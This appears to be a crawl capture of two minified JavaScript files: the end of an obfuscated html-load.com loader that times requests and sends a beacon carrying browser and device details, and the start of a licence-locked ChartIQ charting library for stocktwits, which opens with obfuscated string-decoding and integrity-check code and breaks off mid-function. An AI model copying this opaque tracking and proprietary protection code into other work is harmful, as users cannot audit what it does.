t=Date[r(2388)]();fetch(s,{cache:r(3914),priority:r(3450)})[r(3361)]((t=>t[r(1585)]()))[r(3361)]((()=>{const e=r,n=Date[e(2388)]()-t,o=Math[e(3951)](1001,5*n);c.A[e(3827)](e(743)[e(1938)](o,e(1728))[e(1938)](n)),setTimeout((async()=>{const t=e;await U(),i(!1,new Error(t(3763)))}),o)}))[r(1983)]((()=>i(!1,new Error(r(349)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(2388)]()-p;c.A[t(3827)](t(2963)[t(1938)](n,"ms"));const r=Date[t(2388)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(1938)](e.A[t(1837)],t(3245))[t(1938)](h),kind:o.MN[t(3847)],key:null,endpoint:e.A[t(1837)],extra:{shardingIndex:d?i.A[t(2158)](0,s.ch):-1}});fetch(a,{cache:t(3914),priority:t(3450)})[t(3361)]((e=>e[t(1585)]()))[t(3361)]((()=>{const e=t,o=Date[e(2388)]()-r,i=Math[e(3951)](1001,5*n,5*o);c.A[e(3827)](e(890)[e(1938)](i,e(3267))[e(1938)](o,"ms")),setTimeout((async()=>{const t=e;await U(),c.A[t(3827)](t(275)[t(1938)](i,t(3684))[t(1938)](h)),l(t(1997))}),i)}))[t(1983)]((e=>l(t(1361)[t(1938)](e))))},onError:t=>l(m(1931)[m(1938)](null==t?void 0:t[m(2582)]))}),window[m(1917)](m(2582),(t=>{const e=m;if(e(1875)!=typeof t[e(1019)]||!t[e(1019)][e(2374)](h))return;const r=Date[e(2388)]()-p;return c.A[e(3827)](e(1811)[e(1938)](t[e(1019)],e(1516))[e(1938)](r,"ms")),t[e(1019)]===h?n():t[e(1019)][e(3745)](e(2590))?l(e(3682)[e(1938)](t[e(1019)][e(1842)](""[e(1938)](h,"_"))[1])):void 0})),document[m(688)][m(820)](f)}))[r(3361)]((t=>(f[r(636)](),t)))[r(1983)]((t=>{throw f[r(636)](),t}))}(m),()=>D(m),...h?[()=>D(m,0)]:[],()=>async function(t,n){const r=a2D;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2158)](0,s.ch):-1);const d=i.A[r(1620)]([r(624),r(299),r(3689),r(1990),r(1977)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1938)](e.A[s(1837)],s(462))[s(1938)](d),kind:o.MN[s(3847)],key:null,endpoint:e.A[s(1837)],extra:{shardingIndex:n}});fetch(a)[s(3361)]((t=>t[s(1585)]()))[s(3361)]((e=>{const n=s;e===d?t():i(n(2861))}))[s(1983)]((t=>i(s(829)+t)))}))}(m),()=>async function(t,n){const r=a2D;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2158)](0,s.ch):-1);const d=i.A[r(1620)]([r(624),r(299),r(3689),r(1990),r(1977)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1938)](e.A[s(1837)],s(922))[s(1938)](d),kind:o.MN[s(3847)],key:null,endpoint:e.A[s(1837)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2184)](s(1547),a),l[s(1334)]=()=>{const e=s;4===l[e(4169)]&&(l[e(2601)][e(1579)](d)?t():i(e(3937)))},l[s(910)]=()=>i(s(833)),l[s(1140)]=()=>i(s(828)),l[s(1570)]()}))}(m)];await async function(t,e,n){const r=a2D,o=[],i=[],s=()=>{var t;return null===(t=i[a2D(3545)]())||void 0===t?void 0:t()},a=()=>{const t=a2D;for(;i[t(708)]>0;)s()};let c=!1,l=0;t[r(1985)]((t=>o[r(3564)]([t,0])));const u=Array[r(3983)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(708)];){for(;0===o[e(708)]&&l<t[e(708)]&&!c;)await new Promise((t=>{i[e(3564)](t)}));const r=o[e(3545)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(708)]&&a()}catch(t){if(d>=n[e(708)])throw c=!0,a(),t;setTimeout((()=>{o[e(3564)]([u,d+1]),s()}),n[d])}}}));await Promise[r(3122)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1837)]))[v(1983)]((t=>{const e=v;c.A[e(4051)](e(2927)[e(1938)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(4116)](e(3585),t)))}))}if(async function(t,n,r){const s=v,a=n[s(3869)];a&&a[s(2441)]&&(window[s(1988)]=window[s(1988)]||{},window[s(1988)][s(4113)]=window[s(1988)][s(4113)]||[],window[s(1988)][s(4113)][s(3564)]((()=>{const n=s;window[n(1988)][n(837)]()[n(1917)](n(1992),(s=>{const c=n;if(s[c(1770)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(3822)][a(524)],h=d[a(1579)](a(3764))?null===(l=d[a(1842)](a(3764))[1])||void 0===l?void 0:l[a(1842)](":")[0]:F();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,A,x,k,_,M){const E=a;return{dt:E(4103),pd:E(3591),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:x,pi:k,bt:"",gt:M}}(e[a(3375)],0,n,r,0,h,F(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(1487)](navigator[a(1602)])?"1":"2",0,0,0,0,0,0,0,o[a(415)],o[a(3253)],o[a(2354)][a(2583)]()[a(2200)](),o[a(1419)],i.A[a(3660)](15,30),0,o[a(2284)]&&a(2460)==typeof o[a(2284)][0]&&a(2460)==typeof o[a(2284)][1]?""[a(1938)](o[a(2284)][0],"x")[a(1938)](o[a(2284)][1]):"",o[a(1419)],0,s||(null===(u=t[a(1988)][a(837)]()[a(1671)](a(3963)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(1894)],a[c(1743)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1815));Object[r(3632)](n)[r(1985)]((t=>{const e=r;let[n,o]=t;o&&i[e(3161)][e(3835)](n,o)}));const s=t[r(3822)][r(3683)](r(338));return s[r(2785)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(2064)],endpoint:e.A[r(1837)]}),s[r(1887)](r(3929),r(3780)),s})(window,l);document[c(957)][c(820)](u)}))})))}(m,T,g[v(3963)]),!1===(null===(M=T[v(3808)])||void 0===M?void 0:M[v(2691)])){const R=T[v(3808)][v(609)]||[v(1750)];(0,gn.je)(R)}T[v(4055)]||(0,gn.lD)(T[v(3119)]||[]),(0,gn.N2)(T[v(3119)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(3983)](t[r(3822)][r(2586)](r(2809)));for(const t of i)try{const i=t[r(1911)];if(!i)continue;if(!ae(i))continue;Ee(i,e,n,o)}catch(t){}}(W,m,L);const j=ze(W,m,L),I=1e3;let H=0;function O(t){const e=v;if(document[e(3791)])return H=t,requestAnimationFrame(O);t-H>=I&&(window[e(1719)]?window[e(1719)](j,{timeout:120}):setTimeout(j,0),H=t),requestAnimationFrame(O)}requestAnimationFrame(O)}finally{je(),A&&Me()}})(m,M,T,W)}catch(P){c.A[p(4051)](P,p(543),P[p(3321)]),c.A[p(4116)](p(2189),p(762)+P[p(1344)]())}}catch(B){throw B}finally{je(),(0,q.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stocktwits.com/_assets/stocktwits-chartiq-8.2.0-5b9b7186/js/standard.js
body_size: 190881
content:
/**!
 *	8.2.0
 *	Generation date: 2026-01-21T23:05:00.016Z
 *	Package Type: Technical Analysis
 *	Client name: stocktwits
 *	Expiration date: "2027/02/02"
 *	Domain lock: ["127.0.0.1","localhost","stocktwits.com"]
 *	iFrame lock: true
 *	License type: annual
 *	Features: Active Trader,TFC
 */

/***********************************************************!
 * Copyright © 2026 S&P Global All rights reserved
*************************************************************/
/*************************************! DO NOT MAKE CHANGES TO THIS LIBRARY FILE!! !*************************************
* If you wish to overwrite default functionality, create a separate file with a copy of the methods you are overwriting *
* and load that file right after the library has been loaded, but before the chart engine is instantiated.              *
* Directly modifying library files will prevent upgrades and the ability for ChartIQ to support your solution.          *
*************************************************************************************************************************/
/* eslint-disable no-extra-parens */


/* eslint-disable */ /* jshint ignore:start */ /* ignore jslint start */
F7vt1[378748]=(function(){var T=2;for(;T !== 9;){switch(T){case 5:var G;try{var Z=2;for(;Z !== 6;){switch(Z){case 3:throw "";Z=9;break;case 9:delete G['\u0044\u0076\x68\u004a\x71'];var U=Object['\u0070\x72\x6f\u0074\u006f\x74\u0079\u0070\x65'];delete U['\x4f\u0071\u0033\x6e\u0045'];Z=6;break;case 2:Object['\u0064\x65\x66\x69\x6e\x65\x50\u0072\x6f\u0070\x65\u0072\x74\u0079'](Object['\u0070\x72\x6f\u0074\x6f\u0074\u0079\x70\x65'],'\u004f\u0071\x33\u006e\u0045',{'\u0067\x65\x74':function(){return this;},'\x63\x6f\u006e\x66\u0069\x67\x75\u0072\x61\x62\u006c\u0065':true});G=Oq3nE;G['\x44\u0076\x68\x4a\x71']=G;Z=4;break;case 4:Z=typeof DvhJq === '\u0075\x6e\x64\x65\u0066\x69\x6e\u0065\x64'?3:9;break;}}}catch(A){G=window;}T=3;break;case 1:return globalThis;break;case 2:T=typeof globalThis === '\x6f\u0062\x6a\x65\u0063\u0074'?1:5;break;case 3:return G;break;}}})();k4iXk(F7vt1[378748]);F7vt1.F8=function(){return typeof F7vt1[2525].g3jawda === 'function'?F7vt1[2525].g3jawda.apply(F7vt1[2525],arguments):F7vt1[2525].g3jawda;};F7vt1.D2l=function(){return typeof F7vt1[506573].a$xAV$u === 'function'?F7vt1[506573].a$xAV$u.apply(F7vt1[506573],arguments):F7vt1[506573].a$xAV$u;};function k4iXk(B_i){function L_l(R7Q){var u5L=2;for(;u5L !== 5;){switch(u5L){case 2:var R1V=[arguments];return R1V[0][0];break;}}}function P5w(H0n){var a6G=2;for(;a6G !== 5;){switch(a6G){case 2:var m8F=[arguments];return m8F[0][0].Function;break;}}}function O0B(V4b){var p2d=2;for(;p2d !== 5;){switch(p2d){case 2:var y8t=[arguments];return y8t[0][0].RegExp;break;}}}var M9p=2;for(;M9p !== 91;){switch(M9p){case 94:h4x(L_l,y2x[43],y2x[81],y2x[60],y2x[81]);M9p=93;break;case 73:y2x[67]=y2x[73];y2x[67]+=y2x[41];y2x[67]+=y2x[55];y2x[93]=y2x[50];y2x[93]+=y2x[2];y2x[93]+=y2x[34];y2x[35]=y2x[13];M9p=66;break;case 32:y2x[47]="__res";y2x[13]="B";y2x[94]="Q";y2x[38]="al";M9p=28;break;case 92:h4x(L_l,y2x[26],y2x[81],y2x[36],y2x[81]);M9p=91;break;case 60:y2x[15]+=y2x[94];y2x[54]=y2x[41];y2x[54]+=y2x[41];y2x[54]+=y2x[16];y2x[60]=y2x[32];y2x[60]+=y2x[91];M9p=77;break;case 100:h4x(W5P,"fromCharCode",y2x[81],y2x[12],y2x[81]);M9p=99;break;case 99:h4x(I9b,"map",y2x[39],y2x[44],y2x[81]);M9p=98;break;case 83:y2x[98]=y2x[6];y2x[98]+=y2x[7];y2x[58]=y2x[4];y2x[58]+=y2x[8];y2x[65]=y2x[9];y2x[65]+=y2x[2];M9p=104;break;case 103:h4x(W5P,"charCodeAt",y2x[39],y2x[65],y2x[81]);M9p=102;break;case 11:y2x[5]="1";y2x[6]="b";y2x[2]="";y2x[9]="F";M9p=18;break;case 46:y2x[36]+=y2x[55];y2x[36]+=y2x[73];y2x[26]=y2x[31];y2x[26]+=y2x[88];y2x[26]+=y2x[25];y2x[15]=y2x[77];y2x[15]+=y2x[76];M9p=60;break;case 6:y2x[1]="T";y2x[3]="";y2x[3]="9";y2x[8]="2";M9p=11;break;case 93:h4x(L_l,y2x[54],y2x[81],y2x[15],y2x[81]);M9p=92;break;case 37:y2x[41]="_";y2x[25]="ct";y2x[73]="";y2x[73]="H";y2x[14]="K";y2x[39]=1;M9p=50;break;case 18:y2x[2]="3";y2x[49]="E";y2x[50]="";y2x[50]="";M9p=27;break;case 102:h4x(W5P,"substring",y2x[39],y2x[58],y2x[81]);M9p=101;break;case 95:h4x(O0B,"test",y2x[39],y2x[67],y2x[81]);M9p=94;break;case 96:h4x(P5w,"apply",y2x[39],y2x[93],y2x[81]);M9p=95;break;case 97:h4x(I9b,"push",y2x[39],y2x[35],y2x[81]);M9p=96;break;case 3:y2x[7]="";y2x[7]="4";y2x[1]="";y2x[1]="";M9p=6;break;case 27:y2x[95]="5";y2x[50]="h";y2x[61]="";y2x[61]="G";y2x[34]="A";y2x[82]="C";M9p=21;break;case 98:h4x(W5P,"replace",y2x[39],y2x[21],y2x[81]);M9p=97;break;case 66:y2x[35]+=y2x[95];y2x[35]+=y2x[49];y2x[21]=y2x[82];y2x[21]+=y2x[3];M9p=87;break;case 28:y2x[66]="idu";y2x[76]="";y2x[76]="$";y2x[88]="";M9p=41;break;case 104:var h4x=function(Z7M,P3B,o5C,T$F,c_N){var C3g=2;for(;C3g !== 5;){switch(C3g){case 2:var f7R=[arguments];N6v(y2x[0][0],f7R[0][0],f7R[0][1],f7R[0][2],f7R[0][3],f7R[0][4]);C3g=5;break;}}};M9p=103;break;case 50:y2x[55]="0";y2x[81]=7;y2x[81]=0;y2x[36]=y2x[14];M9p=46;break;case 2:var y2x=[arguments];y2x[4]="";y2x[4]="";y2x[4]="i";M9p=3;break;case 21:y2x[91]="";y2x[91]="7";y2x[16]="";y2x[16]="optimize";M9p=32;break;case 87:y2x[44]=y2x[73];y2x[44]+=y2x[76];y2x[12]=y2x[1];y2x[12]+=y2x[5];M9p=83;break;case 77:y2x[60]+=y2x[61];y2x[43]=y2x[47];y2x[43]+=y2x[66];y2x[43]+=y2x[38];M9p=73;break;case 101:h4x(L_l,"String",y2x[81],y2x[98],y2x[81]);M9p=100;break;case 41:y2x[88]="bstra";y2x[32]="R";y2x[77]="q";y2x[31]="__a";M9p=37;break;}}function W5P(v2N){var E4b=2;for(;E4b !== 5;){switch(E4b){case 2:var J9U=[arguments];return J9U[0][0].String;break;}}}function N6v(S$W,c1o,f9h,w_r,G$h,C_S){var Y1O=2;for(;Y1O !== 13;){switch(Y1O){case 14:try{var i_w=2;for(;i_w !== 11;){switch(i_w){case 9:return;break;case 3:i_w=i9d[3].hasOwnProperty(i9d[0][4]) && i9d[3][i9d[0][4]] === i9d[3][i9d[0][2]]?9:8;break;case 7:i9d[3][i9d[0][4]]=i9d[3][i9d[0][2]];i_w=6;break;case 2:i9d[4]={};i9d[9]=(1,i9d[0][1])(i9d[0][0]);i9d[3]=[i9d[9],i9d[9].prototype][i9d[0][3]];i9d[8]=i9d[0][5] === y2x[81]?F7vt1:i9d[3];i_w=3;break;case 6:i9d[4].set=function(p4P){var r_i=2;for(;r_i !== 5;){switch(r_i){case 2:var K$b=[arguments];i9d[3][i9d[0][2]]=K$b[0][0];r_i=5;break;}}};i9d[4].get=function(){var E5O=2;for(;E5O !== 17;){switch(E5O){case 19:return undefined;break;case 2:var z5I=[arguments];z5I[3]="";z5I[3]="";z5I[3]="ned";E5O=3;break;case 3:z5I[6]="";z5I[6]="";z5I[6]="fi";z5I[2]="";z5I[2]="unde";z5I[5]=z5I[2];E5O=13;break;case 11:E5O=i9d[0][5] === y2x[81]?10:20;break;case 13:z5I[5]+=z5I[6];z5I[5]+=z5I[3];E5O=11;break;case 18:return i9d[3][i9d[0][2]];break;case 20:E5O=typeof i9d[3][i9d[0][2]] == z5I[5]?19:18;break;case 10:return function(){var f60=2;for(;f60 !== 13;){switch(f60){case 3:f60=arguments.length > y2x[81]?9:14;break;case 6:return N8E[1][i9d[0][2]].apply(N8E[1],Array.prototype.slice.call(arguments,y2x[39]));break;case 7:N8E[1]=arguments[y2x[81]] === N8E[9] || arguments[y2x[81]] === undefined?i9d[9]:arguments[y2x[81]];f60=6;break;case 2:var N8E=[arguments];N8E[9]=1;N8E[9]=1;N8E[9]=null;f60=3;break;case 14:return i9d[3][i9d[0][2]];break;case 8:return i9d[3][i9d[0][2]].apply(i9d[9],arguments);break;case 9:f60=i9d[0][3] === y2x[81]?8:7;break;}}};break;}}};i9d[4].enumerable=i9d[2];try{var l3b=2;for(;l3b !== 3;){switch(l3b){case 2:i9d[6]=i9d[7];i9d[6]+=i9d[1];i9d[6]+=i9d[5];i9d[0][0].Object[i9d[6]](i9d[8],i9d[0][4],i9d[4]);l3b=3;break;}}}catch(I3Y){}i_w=11;break;case 8:i_w=i9d[0][5] !== y2x[81]?7:6;break;}}}catch(f_b){}Y1O=13;break;case 3:i9d[7]="";i9d[7]="d";i9d[2]=true;i9d[2]=true;i9d[2]=false;Y1O=14;break;case 2:var i9d=[arguments];i9d[5]="fineProperty";i9d[1]="";i9d[1]="e";Y1O=3;break;}}}function I9b(w2T){var h5a=2;for(;h5a !== 5;){switch(h5a){case 2:var b76=[arguments];return b76[0][0].Array;break;}}}}F7vt1.w8=function(){return typeof F7vt1[324096].g0zH4S_ === 'function'?F7vt1[324096].g0zH4S_.apply(F7vt1[324096],arguments):F7vt1[324096].g0zH4S_;};F7vt1.K_=function(){return typeof F7vt1[324096].g0zH4S_ === 'function'?F7vt1[324096].g0zH4S_.apply(F7vt1[324096],arguments):F7vt1[324096].g0zH4S_;};F7vt1[213341]="kks";F7vt1.a0=function(){return typeof F7vt1[184807].q5VzzHO === 'function'?F7vt1[184807].q5VzzHO.apply(F7vt1[184807],arguments):F7vt1[184807].q5VzzHO;};F7vt1.k4Z=function(){return typeof F7vt1[137044].F5g$mSq === 'function'?F7vt1[137044].F5g$mSq.apply(F7vt1[137044],arguments):F7vt1[137044].F5g$mSq;};F7vt1.Z1=function(){return typeof F7vt1[184807].q5VzzHO === 'function'?F7vt1[184807].q5VzzHO.apply(F7vt1[184807],arguments):F7vt1[184807].q5VzzHO;};F7vt1[184807]=(function(){var K=function(N,Y){var M=Y & 0xffff;var S=Y - M;return (S * N | 0) + (M * N | 0) | 0;},q5VzzHO=function(I,u,j$){var V=0xcc9e2d51,B=0x1b873593;var J=j$;var R=u & ~0x3;var q=F7vt1.F3().bind(I);for(var g=0;g < R;g+=4){var P=q(g) & 0xff | (q(g + 1) & 0xff) << 8 | (q(g + 2) & 0xff) << 16 | (q(g + 3) & 0xff) << 24;P=K(P,V);P=(P & 0x1ffff) << 15 | P >>> 17;P=K(P,B);J^=P;J=(J & 0x7ffff) << 13 | J >>> 19;J=J * 5 + 0xe6546b64 | 0;}P=0;switch(u % 4){case 3:P=(q(R + 2) & 0xff) << 16;case 2:P|=(q(R + 1) & 0xff) << 8;case 1:P|=q(R) & 0xff;P=K(P,V);P=(P & 0x1ffff) << 15 | P >>> 17;P=K(P,B);J^=P;}J^=u;J^=J >>> 16;J=K(J,0x85ebca6b);J^=J >>> 13;J=K(J,0xc2b2ae35);J^=J >>> 16;return J;};return {q5VzzHO:q5VzzHO};})();F7vt1.A7x=function(){return typeof F7vt1[137044].F5g$mSq === 'function'?F7vt1[137044].F5g$mSq.apply(F7vt1[137044],arguments):F7vt1[137044].F5g$mSq;};F7vt1[197770]=F7vt1[378748];F7vt1.Z2s=function(){return typeof F7vt1[506573].a$xAV$u === 'function'?F7vt1[506573].a$xAV$u.apply(F7vt1[506573],arguments):F7vt1[506573].a$xAV$u;};F7vt1[2525]=(function(p$){function W9(t9){var L4=2;for(;L4 !== 25;){switch(L4){case 8:R6=p$[6];L4=7;break;case 2:var O0,x7,R6,B$,Q7,w$,p_;L4=1;break;case 13:Q7=p$[7];L4=12;break;case 14:L4=!r4--?13:12;break;case 11:w$=(Q7 || Q7 === 0) && p_(Q7,x7);L4=10;break;case 1:L4=!r4--?5:4;break;case 9:L4=!r4--?8:7;break;case 15:L4=B$ >= 0 && B$ - t9 <= x7?27:16;break;case 27:O0=false;L4=26;break;case 26:I2='j-002-00003';L4=16;break;case 18:O0=false;L4=17;break;case 6:B$=R6 && p_(R6,x7);L4=14;break;case 7:L4=!r4--?6:14;break;case 3:x7=30;L4=9;break;case 10:L4=!r4--?20:19;break;case 4:L4=!r4--?3:9;break;case 19:L4=w$ >= 0 && t9 - w$ <= x7?18:15;break;case 12:L4=!r4--?11:10;break;case 5:p_=S1[p$[4]];L4=4;break;case 16:return O0;break;case 20:O0=true;L4=19;break;case 17:I2='j-002-00005';L4=16;break;}}}var E9=2;for(;E9 !== 10;){switch(E9){case 11:return {g3jawda:function(f6){var B8=2;for(;B8 !== 6;){switch(B8){case 3:B8=!r4--?9:8;break;case 4:i4=W9(H_);B8=3;break;case 5:B8=!r4--?4:3;break;case 1:B8=H_ > v9?5:8;break;case 9:v9=H_ + 60000;B8=8;break;case 2:var H_=new S1[p$[0]]()[p$[1]]();B8=1;break;case 8:var p9=(function(I_,N4){var X0=2;for(;X0 !== 10;){switch(X0){case 14:k1=r3;X0=13;break;case 4:N4=p$;X0=3;break;case 13:s5++;X0=9;break;case 11:return k1;break;case 2:X0=typeof I_ === 'undefined' && typeof f6 !== 'undefined'?1:5;break;case 1:I_=f6;X0=5;break;case 5:X0=typeof N4 === 'undefined' && typeof p$ !== 'undefined'?4:3;break;case 9:X0=s5 < I_[N4[5]]?8:11;break;case 8:var z_=S1[N4[4]](I_[N4[2]](s5),16)[N4[3]](2);var r3=z_[N4[2]](z_[N4[5]] - 1);X0=6;break;case 12:k1=k1 ^ r3;X0=13;break;case 3:var k1,s5=0;X0=9;break;case 6:X0=s5 === 0?14:12;break;}}})(undefined,undefined);return p9?i4:!i4;break;}}}};break;case 3:E9=!r4--?9:8;break;case 2:var S1,M8,e2,r4;E9=1;break;case 12:var i4,v9=0,I2;E9=11;break;case 14:p$=F7vt1.H$(p$,function(F7){var G4=2;for(;G4 !== 13;){switch(G4){case 9:p2+=S1[e2][d8](F7[m0] + 114);G4=8;break;case 5:p2='';G4=4;break;case 4:var m0=0;G4=3;break;case 1:G4=!r4--?5:4;break;case 14:return p2;break;case 6:return;break;case 3:G4=m0 < F7.length?9:7;break;case 7:G4=!p2?6:14;break;case 8:m0++;G4=3;break;case 2:var p2;G4=1;break;}}});E9=13;break;case 9:M8=typeof d8;E9=8;break;case 13:E9=!r4--?12:11;break;case 1:E9=!r4--?5:4;break;case 6:E9=!r4--?14:13;break;case 7:e2=F7vt1.C9(M8,new S1[Q3]("^['-|]"),'S');E9=6;break;case 8:E9=!r4--?7:6;break;case 5:S1=F7vt1[378748];E9=4;break;case 4:var d8='fromCharCode',Q3='RegExp';E9=3;break;}}})([[-46,-17,2,-13],[-11,-13,2,-30,-9,-5,-13],[-15,-10,-17,0,-49,2],[2,-3,-31,2,0,-9,-4,-11],[-2,-17,0,1,-13,-41,-4,2],[-6,-13,-4,-11,2,-10],[-64,-5,-13,-4,-11,-7,-66,-66,-66],[]]);F7vt1[573702]=282;F7vt1.I6K=function(){return typeof F7vt1[137044].l5yCBUw === 'function'?F7vt1[137044].l5yCBUw.apply(F7vt1[137044],arguments):F7vt1[137044].l5yCBUw;};F7vt1.D2=function(){return typeof F7vt1[324096].r8JVJM1 === 'function'?F7vt1[324096].r8JVJM1.apply(F7vt1[324096],arguments):F7vt1[324096].r8JVJM1;};F7vt1[324096]=(function(){var Y6=2;for(;Y6 !== 3;){switch(Y6){case 2:var E5=F7vt1;var s_=F7vt1[378748];var W4,u$,S3,T5={};Y6=4;break;case 4:return {r8JVJM1:function(Z$,i0,O3,R7){var z1=2;for(;z1 !== 3;){switch(z1){case 4:return T5[y9];break;case 5:T5[y9]=w_(Z$,i0,O3,R7);z1=4;break;case 1:z1=!T5[y9]?5:4;break;case 2:var y9='' + Z$ + i0 + O3 + R7;z1=1;break;}}},g0zH4S_:function(E_,M7,F1,i6){var W1=2;for(;W1 !== 1;){switch(W1){case 2:return w_(E_,M7,F1,i6,true);break;}}}};break;}}function w_(I9,u7,z2,l7,I5){var B7=2;for(;B7 !== 15;){switch(B7){case 12:return false;break;case 11:t6=F7vt1.i2(M_,X3,M_.length);x8=t6.length;return E5.a0(t6,x8,z2);break;case 19:B7=I9 === null || I9 <= 0?18:14;break;case 8:t6=F7vt1.i2(M_,I9,l7);x8=t6.length;B7=6;break;case 13:B7=u7 && X3 > 0 && F7vt1.F3(M_,X3 - 1) !== 46?12:11;break;case 6:return E5.a0(t6,x8,z2);break;case 18:t6=F7vt1.i2(M_,0,M_.length);x8=t6.length;B7=16;break;case 14:var X3=M_.length - I9;B7=13;break;case 9:B7=l7 > 0?8:19;break;case 2:var t6,x8,M_,Q_;!Q_ && (Q_=s_[I3([10,13,1,-1,18,7,13,12])]);!W4 && (W4=typeof Q_ !== "undefined"?Q_[I3([6,13,17,18,12,-1,11,3])] || ' ':"");!u$ && (u$=typeof Q_ !== "undefined"?Q_[I3([6,16,3,4])]:"");M_=I5?u$:W4;B7=9;break;case 16:return E5.a0(t6,x8,z2);break;}}}function I3(C7){var c3=2;for(;c3 !== 7;){switch(c3){case 8:return W3;break;case 2:var P8=8;var W3='';c3=5;break;case 5:var x9=0;c3=4;break;case 4:c3=x9 < C7.length?3:8;break;case 3:W3+=F7vt1.T1()(C7[x9] - P8 + 106);c3=9;break;case 9:x9++;c3=4;break;}}}})();F7vt1[506573]=(function(){var l3T=2;for(;l3T !== 9;){switch(l3T){case 2:var W4X=[arguments];W4X[4]=undefined;W4X[2]={};W4X[2].a$xAV$u=function(){var l4a=2;for(;l4a !== 90;){switch(l4a){case 69:l4a=(function(S8M){var u3v=2;for(;u3v !== 22;){switch(u3v){case 24:P$q[6]++;u3v=16;break;case 1:u3v=P$q[0][0].length === 0?5:4;break;case 23:return P$q[2];break;case 16:u3v=P$q[6] < P$q[7].length?15:23;break;case 14:u3v=typeof P$q[3][P$q[1][R4w[28]]] === 'undefined'?13:11;break;case 8:P$q[6]=0;u3v=7;break;case 12:F7vt1.B5E(P$q[7],P$q[1][R4w[28]]);u3v=11;break;case 4:P$q[3]={};P$q[7]=[];P$q[6]=0;u3v=8;break;case 10:u3v=P$q[1][R4w[36]] === R4w[14]?20:19;break;case 7:u3v=P$q[6] < P$q[0][0].length?6:18;break;case 11:P$q[3][P$q[1][R4w[28]]].t+=true;u3v=10;break;case 2:var P$q=[arguments];u3v=1;break;case 6:P$q[1]=P$q[0][0][P$q[6]];u3v=14;break;case 5:return;break;case 17:P$q[6]=0;u3v=16;break;case 25:P$q[2]=true;u3v=24;break;case 19:P$q[6]++;u3v=7;break;case 13:P$q[3][P$q[1][R4w[28]]]=F7vt1.h3A(function(){var l$A=2;for(;l$A !== 9;){switch(l$A){case 2:var B6n=[arguments];B6n[6]={};B6n[6].h=0;l$A=4;break;case 4:B6n[6].t=0;return B6n[6];break;}}},this,arguments);u3v=12;break;case 18:P$q[2]=false;u3v=17;break;case 20:P$q[3][P$q[1][R4w[28]]].h+=true;u3v=19;break;case 15:P$q[8]=P$q[7][P$q[6]];P$q[9]=P$q[3][P$q[8]].h / P$q[3][P$q[8]].t;u3v=26;break;case 26:u3v=P$q[9] >= 0.5?25:24;break;}}})(R4w[88])?68:67;break;case 50:F7vt1.B5E(R4w[7],R4w[91]);F7vt1.B5E(R4w[7],R4w[66]);F7vt1.B5E(R4w[7],R4w[5]);F7vt1.B5E(R4w[7],R4w[1]);F7vt1.B5E(R4w[7],R4w[6]);F7vt1.B5E(R4w[7],R4w[4]);l4a=65;break;case 4:R4w[7]=[];R4w[8]={};l4a=9;break;case 19:R4w[6]=R4w[3];R4w[9]={};R4w[9].B5y=['m1S'];R4w[9].F0p=function(){var x0h=function(){return ('x').toLocaleUpperCase();};var k2b=F7vt1.H_0(/\u0058/,x0h + []);return k2b;};R4w[4]=R4w[9];R4w[45]={};R4w[45].B5y=['m1S'];l4a=25;break;case 65:R4w[88]=[];R4w[14]='z_v';R4w[49]='j51';R4w[59]='B5y';R4w[36]='y1g';l4a=60;break;case 77:R4w[90]=0;l4a=76;break;case 70:R4w[18]++;l4a=57;break;case 56:R4w[46]=R4w[7][R4w[18]];try{R4w[35]=R4w[46][R4w[33]]()?R4w[14]:R4w[49];}catch(l0N){R4w[35]=R4w[49];}l4a=77;break;case 58:R4w[18]=0;l4a=57;break;case 2:var R4w=[arguments];l4a=1;break;case 60:R4w[33]='F0p';R4w[28]='M57';l4a=58;break;case 76:l4a=R4w[90] < R4w[46][R4w[59]].length?75:70;break;case 75:R4w[40]={};R4w[40][R4w[28]]=R4w[46][R4w[59]][R4w[90]];R4w[40][R4w[36]]=R4w[35];F7vt1.B5E(R4w[88],R4w[40]);l4a=71;break;case 67:W4X[4]=19;return 67;break;case 1:l4a=W4X[4]?5:4;break;case 32:R4w[26].F0p=function(){var o4V=typeof F7vt1.R7G() === 'function';return o4V;};R4w[51]=R4w[26];R4w[56]={};R4w[56].B5y=['m1S'];R4w[56].F0p=function(){var S_e=function(){return String.fromCharCode(0x61);};var V7a=!F7vt1.H_0(/\x30\u0078\u0036\x31/,S_e + []);return V7a;};R4w[89]=R4w[56];l4a=43;break;case 5:return 70;break;case 21:R4w[62].F0p=function(){var W0i=typeof F7vt1.q$Q() === 'function';return W0i;};R4w[66]=R4w[62];R4w[26]={};R4w[26].B5y=['B_I'];l4a=32;break;case 9:R4w[8].B5y=['m1S'];R4w[8].F0p=function(){var F6l=function(){return decodeURIComponent('%25');};var o1h=!F7vt1.H_0(/\x32\u0035/,F6l + []);return o1h;};R4w[5]=R4w[8];R4w[2]={};R4w[2].B5y=['m1S'];R4w[2].F0p=function(){var I3b=function(){return ('X').toLocaleLowerCase();};var V4Q=F7vt1.H_0(/\x78/,I3b + 